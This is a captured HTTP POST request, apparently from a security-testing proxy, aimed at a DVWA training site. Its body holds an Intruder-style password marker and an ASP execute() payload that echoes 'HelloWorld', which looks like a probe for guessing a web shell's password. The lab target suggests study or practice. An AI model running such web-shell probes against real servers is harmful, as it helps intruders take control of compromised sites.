 POST /php.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.dvwa.com/php.php
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 16
DNT: 1
Host: www.dvwa.com
Pragma: no-cache
Cookie: PHPSESSID=16f1789b8b0j8oucutf669sf55; security=low; serveru=www.dvwa.com%2Fphp.php; serverp=admin
§password§=execute("response.clear:response.write(""elseHelloWorld""):response.end")